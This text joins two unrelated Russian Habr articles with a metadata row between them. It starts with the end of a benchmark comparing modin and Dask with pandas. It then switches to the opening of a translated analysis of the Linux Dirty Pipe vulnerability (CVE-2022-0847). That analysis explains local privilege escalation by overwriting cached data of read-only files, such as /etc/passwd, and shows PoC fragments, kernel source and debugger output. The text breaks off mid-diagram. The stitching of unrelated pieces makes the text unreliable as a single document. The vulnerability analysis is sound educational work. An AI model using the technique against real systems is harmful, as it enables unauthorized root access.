

Что мы видим? Очень большой оверхед. В случае с `median` и `nunique` мы получили ускорение только когда размер датафрейма вырос до `10**7`, в случае же с `mean` и `prod(axis=1)` этого не произошло, однако на графиках хорошо видно, что время вычислений pandas растет быстрее и при размере в `10**8` modin уже будет эффективнее во всех случаях.
#### Итоги
* **API датафрейма modin идентичен pandas**, поэтому чтобы адаптировать код под большие данные, достаточно изменить одну строчку
* **Очень большой оверхед**, не стоит использовать на маленьких данных. По моим подсчетам, его использование релевантно на данных больше 1GB
* **Поддержка большого количества методов** — на данный момент [больше 80%](https://modin.readthedocs.io/en/latest/supported_apis/index.html) методов имеют оптимизированную версию
* **Умеет не только в параллельные вычисления, но и в кластеризацию** — можно настроить кластер Ray/Dask и modin к нему подключится
* Есть [очень полезная фича](https://modin.readthedocs.io/en/latest/out_of_core.html), **позволяющая использовать диск, если оперативная память заполнена**
* И Ray и Dask поднимают в браузере довольно полезную дашборду. Я использовал Ray:

Dask
----
[Dask](https://dask.org/) — последний в моем списке и самый мощный инструмент. Он обладает огромным количеством возможностей и заслуживает отдельной статьи, а может и нескольких. Помимо работы с numpy и pandas, он также умеет в машинное обучение — в dask есть интеграции с **sklearn** и **xgboost**, а также множество своих моделей и инструментов. И все это может работать **как на кластере, так и на вашей локальной машине** с подключением всех ядер. Однако в этой статье я остановлюсь именно на работе с pandas.
Все что нужно сделать для настройки dask — это поднять кластер воркеров.
```
from distributed import Client
# разворачиваем локальный кластер
client = Client(n_workers=8)
```
Dask, как и modin, использует свой `dataframe` класс, в котором покрыт [весь основной функционал](https://docs.dask.org/en/latest/dataframe-api.html):
```
import dask.dataframe as dd
```
Теперь можно приступить к тестированию. Сравним скоростью чтения файла:
```
In [1]: %timeit dd.read_csv('big_csv.csv', header=0)
6.79 s ± 798 ms per loop (mean ± std. dev. of 7 runs, 1 loop each)
In [2]: %timeit pd.read_csv('big_csv.csv', header=0)
19.8 s ± 2.75 s per loop (mean ± std. dev. of 7 runs, 1 loop each)
```
Dask отработал где-то в **3 раза быстрее**. Посмотрим как он справится с нашей главной задачей — ускорением `apply`. Для сравнения добавил сюда [pandarallel и swifter](https://habr.com/ru/post/503726/), которые на мой взгляд также неплохо справились с задачей:
```
# compute() нужен потому что все вычисления в dask ленивые и требуют запуска
# dd.from_pandas - удобный способ конвертировать датафрейм pandas в dask версию
dd.from_pandas(df, npartitions=8).apply(mean_word_len, meta=(float)).compute(),
```

Смело можно сказать, что dask показал лучшие результаты, отрабатывая быстрее всех уже с `10**4` строк. А теперь проверим некоторые другие полезные функции:
```
# те же числовые данные, что и для modin
df = pd.DataFrame(np.random.randint(0, 100, size=(10**7, 6)), columns=list('abcdef'))
```


Как и в случае с modin, мы имеем довольно большей оверхед, однако результаты довольно неоднозначные. Для операций с параметром `axis=0` мы не получили ускорения, но по скорости роста графиков видно, что при размере данных в `>10**8` dask одержит верх. Для операций с `axis=1` можно и вовсе сказать что pandas будет работать быстрее (за исключением метода `quantile(axis=1)`).
Несмотря на то, что pandas показал себя лучше на многих операциях, не стоит забывать, что dask — это в первую очередь кластерное решение, которое может работать там, где pandas не справится (например с большими данными, не влезающими в RAM).
#### Итоги
* Хорошо справляется с ускорением `apply`
* Очень большой оверхед. **Предназначен для манипулирования большими датасетами, не помещающимися в память.**
* **Кластерное решение, но работает и на одной машине**
* **API dask копирует pandas,** но не полность, поэтому адаптировать код под Dask заменой только класса датафрейма может не получится
* **Поддержка [большого количества методов](https://docs.dask.org/en/latest/dataframe-api.html)**
* Полезная дашборда:

Conclusion
----------
Стоит понимать, что **параллелизация не является решением всех проблем, и начинать всегда нужно с оптимизации своего кода.** Перед тем, как параллелить функцию или применять кластерные решения наподобие Dask, спросите себя: Нельзя ли применить векторизацию? Эффективно ли хранятся данные? Правильно ли настроены индексы? И если после ответов на эти вопросы ваше мнение не поменялось, значит описанные инструменты вам действительно нужны, либо вам лень заниматься оптимизацией.
Спасибо всем за внимание! Надеюсь, приведенные инструменты вам помогут!
[Предыдущая часть](https://habr.com/ru/post/503726/)

> P.s Trust, but verify — весь код, использованный в статье (бенчмарки и отрисовка графиков), я выложил на [github](https://github.com/30mb1/pandas-boost)
>
> | https://habr.com/ru/post/504006/ | null | ru | null |
# CVE 2022-0847: Исследование уязвимости Dirty Pipe
Предисловие:
Данная статья является переводом англоязычного исследования, посвященного
разбору уязвимости Dirty Pipe и непосредственно эксплоита, позволяющего ею
воспользоваться для локального повышения привилегий.
[Оригинал](https://lolcads.github.io/posts/2022/06/dirty_pipe_cve_2022_0847/)
Введение:
Уязвимость Dirty Pipe была обнаружена в ядре Linux исследователем Максом
Келлерманном(Max Kellermann) и описана им [здесь](https://dirtypipe.cm4all.com). Несмотря на то, что статья
Келлерманна - отличный ресурс, содержащий всю необходимую информацию для
понимания ошибки ядра, все таки она предполагает некоторое знакомство с ядром
Linux.
Коротко о Pipe, Page и файловых дескрипторах в Linux
----------------------------------------------------
Далее в статье еще будут более подробно разобраны такие понятия, как pipe, page и
file descriptor. Но для начала давайте вспомним общую концепцию работы этих
элементов.
**Pipe** (канал, конвейер) — это однонаправленный метод взаимодействия процессов
между собой.
Канал позволяет процессу получать входные данные от предыдущего, используя pipe buffer(буфер канала или буфер конвейера).
Самый простой пример, который наглядно показывает работу Pipe-ов приведен на
скриншоте ниже:
В данном примере выходные данные команды cat используются в качестве входных
данных для команды grep, применяя Pipe.
Page(страница) представляет собой блок данных, чаще всего размером 4096 байт.
Ядро Linux разбивает данные на страницы и работает непосредственно с ними, а не с
целыми файлами сразу.
В механизме канала(pipe) есть флаг “**PIPE\_BUF\_FLAG\_CAN\_MERGE**”, который
указывает, разрешено ли слияние большего количества данных в буфер канала. Если
размер скопированной страницы меньше 4096 байт, то в буфер канала можно добавить
больше данных.
**File descriptor** (файловый дескриптор) — это число, которое однозначно
идентифицирует открытый файл в ОС.
Когда программа запрашивает открытие файла, ядро в свою очередь:
1. Предоставляет доступ.
2. Создает запись в глобальной таблице файлов.
3. Предоставляет программе расположение этой записи.
Когда процесс делает успешный запрос на открытие файла, ядро возвращает
файловый дескриптор, который указывает на запись в глобальной файловой таблице
ядра.
Запись таблицы файлов содержит информацию, такую как:
1. Индекс файла
2. Смещение в байтах
3. Ограничение доступа для данного потока данных (read-only, write-only и т.д.).
После обсуждения основных понятий, давайте перейдем к уязвимости.
Разбор уязвимости и PoC
-----------------------
На данный момент мы уже можем предположить, что из себя представляет уязвимость
Dirty Pipe: она позволяет перезаписать кешированные данные любого файла, который
нам разрешено **открывать**(достаточно будет прав на чтение), фактически не помечая
страницы с перезаписанной страницей кеша как “грязные”(всякий раз, когда процесс
изменяет какие либо данные, на соответствующую страницу устанавливается флаг
“PG\_dirty”, тем самым она помечается как “грязная”).
Таким образом мы можем воспользоваться данной уязвимостью, чтобы повысить привилегии в локальной системе путем перезаписи файла. В нашем случае, добавив пользователя с неограниченными правами в **/etc/passwd.**
ScreenshotsНо перейдем непосредственно к эксплоиту.
Первым делом наш PoC открывает файл для чтения, без каких-либо дополнительных
флагов.
```
int tfd;
...
pause_for_inspection("About to open() file");
tfd = open("./target_file", O_RDONLY);
```
PoC [source](https://github.com/vobst/lkd-cve/blob/main/lkd_examples/dirtypipe/poc.c)
Функция ядра, обрабатывающая наш **open()** вызов пользовательского пространства,
называется **do\_sys\_openat2()**. Она пытается получить файл в желаемом ей режиме, и, если это получается, устанавливает новый файловый дескриптор, который поддерживается файлом, и возвращает его в виде целого числа.
Код
```
static long
do_sys_openat2(int dfd, const char __user *filename, struct open_how *how)
{
struct open_flags op;
int fd = build_open_flags(how, &op);
struct filename *tmp;
...
tmp = getname(filename);
...
fd = get_unused_fd_flags(how->flags);
...
struct file *f = do_filp_open(dfd, tmp, &op); // maybe follow ...
// but don't get lost ;)
...
if (IS_ERR(f)) { // e.g. permission checks failed, doesn't exist...
put_unused_fd(fd);
fd = PTR_ERR(f);
} else {
fsnotify_open(f);
fd_install(fd, f);
}
putname(tmp);
return fd; // lolcads: breakpoint 1
}
```
[source](https://elixir.bootlin.com/linux/v5.17.9/source/fs/open.c#L1198)
Выполнение вызова **do\_filp\_open()** связано с риском потеряться в “джунглях”
(виртуальной) файловой системы, поэтому мы поместим нашу первую точку останова
на **return** оператор. Это дает нам возможность найти **struct file**, возвращающий
дескриптор файла, который получает наш процесс PoC.
Код
```
struct file {
...
struct path f_path;
struct inode *f_inode;
const struct file_operations *f_op;
...
struct address_space *f_mapping;
...
};
```
[source](https://elixir.bootlin.com/linux/v5.17.9/source/include/linux/fs.h#L956)
Действительные кешированные данные находятся на одной или нескольких страницах
в физической памяти. Каждая страница физической памяти описывается файлом
**struct page**. Расширяемый массив(**struct xarray**), содержащий указатели на эти
структуры страниц, можно найти в **i\_pages** поле файла **struct address\_space**.
Код
```
struct page {
unsigned long flags;
...
/* Page cache and anonymous pages */
struct address_space *mapping;
pgoff_t index; /* Our offset within mapping. */
...
/*
* If the page can be mapped to userspace, encodes the number
* of times this page is referenced by a page table.
*/
atomic_t _mapcount;
/*
* If the page is neither PageSlab nor mappable to userspace,
* the value stored here may help determine what this page
* is used for. See page-flags.h for a list of page types
* which are currently stored here.
*/
unsigned int page_type;
...
/* Usage count. *DO NOT USE DIRECTLY*. See page_ref.h */
atomic_t _refcount;
...
/*
* On machines where all RAM is mapped into kernel address space,
* we can simply calculate the virtual address. On machines with
* highmem some memory is mapped into kernel virtual memory
* dynamically, so we need a place to store that address.
* Note that this field could be 16 bits on x86 ... ;)
*
* Architectures with slow multiplication can define
* WANT_PAGE_VIRTUAL in asm/page.h
*/
void *virtual; /* Kernel virtual address (NULL if
not kmapped, ie. highmem) */
}
```
[source](https://elixir.bootlin.com/linux/v5.17.9/source/include/linux/mm_types.h#L72)
В последнем комментарии дается подсказка, как найти реальную страницу
физической памяти в виртуальном адресном пространстве ядра. Дело в том, что ядро
отображает всю физическую память в свое виртуальное адресное пространство ,
поэтому мы знаем, где она находится. Дополнительные сведения см. в [документации](https://elixir.bootlin.com/linux/v5.17.9/source/Documentation/x86/x86_64/mm.rst).
```
========================================================================================================================
Start addr | Offset | End addr | Size | VM area description
========================================================================================================================
...
ffff888000000000 | -119.5 TB | ffffc87fffffffff | 64 TB | direct mapping of all physical memory (page_offset_base)
...
```
Ключом к поиску “иголки в стоге сена“ является другая область виртуального
адресного пространства ядра.
> Vmemmap использует виртуально отображаемую карту памяти для
> оптимизации операций pfn\_to\_page и page\_to\_pfn. Имеется глобальный
> страничный указатель структуры \*vmemmap, указывающий на практически
> непрерывный массив объектов структуры страницы. PFN - это индекс этого
> массива, а смещение страничной структуры из vmemmap - это PFN этой
> страницы.
>
> [Источник](https://www.kernel.org/doc/html/latest/vm/memory-model.html)
>
>
```
========================================================================================================================
Start addr | Offset | End addr | Size | VM area description
========================================================================================================================
...
ffffe90000000000 | -23 TB | ffffe9ffffffffff | 1 TB | ... unused hole
ffffea0000000000 | -22 TB | ffffeaffffffffff | 1 TB | virtual memory map (vmemmap_base)
ffffeb0000000000 | -21 TB | ffffebffffffffff | 1 TB | ... unused hole
...
```
В отладчике мы можем убедиться, что адрес **struct page**, связанный со **struct
address\_space** целевого файла, открытого нашим процессом PoC, и правда находится
в этом диапазоне.
Код
```
struct task_struct at 0xffff888103a71c80
> 'pid': 231
> 'comm': "poc", '\000'
struct file at 0xffff8881045b0800
> 'f\_mapping': 0xffff8881017d9460
> filename: target\_file
struct address\_space at 0xffff8881017d9460
> 'a\_ops': 0xffffffff82226ce0
> 'i\_pages.xa\_head' : 0xffffea0004156880 <- здесь
```
Ядро реализует преобразование этого адреса в состояние непрерывного отображения
всей физической памяти, используя серию макросов, которые скрываются за вызовом
**lowmem\_page\_address/page\_to\_virt**.
Код
```
#define page_to_virt(x) __va(PFN_PHYS(page_to_pfn(x)))
#define page_to_pfn __page_to_pfn
#define __page_to_pfn(page) (unsigned long)((page) - vmemmap) // (see .config: CONFIG_SPARSEMEM_VMEMMAP=y)
#define vmemmap ((struct page *)VMEMMAP_START)
# define VMEMMAP_START vmemmap_base // (see .config: CONFIG_DYNAMIC_MEMORY_LAYOUT=y)
#define PFN_PHYS(x) ((phys_addr_t)(x) << PAGE_SHIFT)
#define PAGE_SHIFT 12
#define __va(x) ((void *)((unsigned long)(x)+PAGE_OFFSET))
#define PAGE_OFFSET ((unsigned long)__PAGE_OFFSET)
#define __PAGE_OFFSET page_offset_base // (see .config: CONFIG_DYNAMIC_MEMORY_LAYOUT=y)
```
При выполнении макросов, обязательно учитывайте свою архитектуру(например, x86)
и проверяйте определения времени компиляции в файле .config вашей
сборки(например,**CONFIG\_DYNAMIC\_MEMORY\_LAYOUT=y** ). На значения
**vmemmap\_base** и **page\_ofset\_base** обычно влияет **KASLR**(kernel address space layout
randomization), но они могут быть определены во время исполнения, например, с
помощью отладчика.
Вооружившись этими знаниями, мы можем написать скрипт для отладчика, который
сделает этот расчет за нас и выведет кешированные данные из открытого нами файла.
```
struct page at 0xffffea0004156880
> virtual: 0xffff8881055a2000
> data: b'File owned by root!\n'[...]b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'
```
Проверка прав доступа к файлу подтверждает, что у нас действительно нет прав на
запись в него.
```
-rw-r--r-- 1 root root 20 May 19 20:15 target_file
```
Далее мы будем исследовать вторую подсистему ядра, связанную с уязвимостью Dirty
Pipe.
Pipes
-----
Как было сказано в начале статьи, каналы(pipes) - это механизм однонаправленного
межпроцессного взаимодействия(IPC), используемый в UNIX-подобных операционных
системах. По сути, канал - это буфер в пространстве ядра, к которому процессы
обращаются через файловые дескрипторы. Однонаправленность означает, что
существует два типа файловых дескрипторов - для чтения и для записи:
```
write() ---> pipefds[1] │>>>>>>>>>>>>>>>>>>>│ pipefds[0] ---> read()
```
При создании канала, вызывающий процесс получает оба файловых дескриптора, но
обычно он извлекает выгоду путем распространения одного или обоих файловых
дескрипторов другим процессам(например, с помощью **fork/clone** или через сокеты
домена UNIX)для облегчения процесса **IPC**. Как пример, они используются
оболочками для подключения **stdout** и **stdin** запущенных процессов.
Код
```
$ strace -f sh -c 'echo "Hello world" | wc' 2>&1 | grep -E "(pipe|dup2|close|clone|execve|write|read)"
...
sh: pipe([3, 4]) = 0 // parent shell creates pipe
sh: clone(...) // spawn child shell that will do echo (build-in command)
sh: close(4) = 0 // parent shell does not need writing end anymore
echo sh: close(3) // close reading end
echo sh: dup2(4, 1) = 0 // set stdout equal to writing end
echo sh: close(4) // close duplicate writing end
echo sh: write(1, "Hello world\n", 12) = 12 // child shell performs write to pipe
...
sh: clone(...) // spawn child shell that will later execve wc
sh: close(3) = 0 // parent shell does not need reading end anymore
...
wc sh: dup2(3, 0) = 0 // set stdin equal to reading end
wc sh: close(3) = 0 // close duplicate reading end
wc sh: execve("/usr/bin/wc", ["wc"],...) // exec wc
wc: read(0, "Hello world\n", 16384) = 12 // wc reads from pipe
...
```
В контексте статьи мы будем рассматривать анонимные каналы, но также существуют
[именованные](https://www.linuxjournal.com/article/2156) каналы, о которых тоже было бы полезно знать.
Еще есть отличная книга “The Linux Programming Interface”, написанная Майклом
Керриском (Michael Kerrisk). В главе 44 “Pipes and FIFO” развернуто представлена
тема каналов.
Pipes (инициализация)
---------------------
После открытия целевого файла, исполнение нашего PoC продолжается созданием
канала:
```
int pipefds[2];
...
pause_for_inspection("About to create pipe()");
if (pipe(pipefds)) {
exit(1);
}
```
Давайте посмотрим, что делает ядро, чтобы обеспечить функциональность канала.
Наш системный вызов обрабатывается функцией ядра **do\_pipe2**.
```
SYSCALL_DEFINE1(pipe, int __user *, fildes)
{
return do_pipe2(fildes, 0);
}
```
[source](https://elixir.bootlin.com/linux/v5.17.9/source/fs/pipe.c#L1026)
Код
```
static int do_pipe2(int __user *fildes, int flags)
{
struct file *files[2];
int fd[2];
int error;
error = __do_pipe_flags(fd, files, flags);
if (!error) {
if (unlikely(copy_to_user(fildes, fd, sizeof(fd)))) {
fput(files[0]);
fput(files[1]);
put_unused_fd(fd[0]);
put_unused_fd(fd[1]);
error = -EFAULT;
} else {
fd_install(fd[0], files[0]);
fd_install(fd[1], files[1]);
}
}
return error;
}
```
[source](https://elixir.bootlin.com/linux/v5.17.9/source/fs/pipe.c#L1004)
Как мы можем видеть, здесь создаются два целочисленных файловых дескриптора,
поддерживаемые двумя разными файлами. Один для чтения(**fd[0]**) и один для
записи(**fd[1]**). Дескрипторы также копируются из ядра в пространство пользователя
**copy\_to\_user**(**fildes, fd, sizeof(fd)**), где **fildes** - это указатель пространства
пользователя, который мы установили при вызове pipe(pipefds) в нашем PoC.
После вызова **\_\_do\_pipe\_flags()** видно, какие структуры данных использует ядро для
реализации канала. Мы объединили соответствующие структуры и их взаимодействия
на следующей схеме:
Схема
```
┌──────────────────┐
┌──────────────────────┐ ┌►│struct pipe_buffer│
┌────────────────────────┐ ┌──►│struct pipe_inode_info│ │ │... │
┌───► │struct file │ │ │ │ │ │page = Null │
│ │ │ │ │... │ │ │... │
File desciptor table │ │... │ │ │ │ │ ├──────────────────┤
│ │ │ │ │head = 0 │ │ │struct pipe_buffer│
int fd │ struct file *f │ │f_inode ───────────────┼──┐ │ │ │ │ │... │
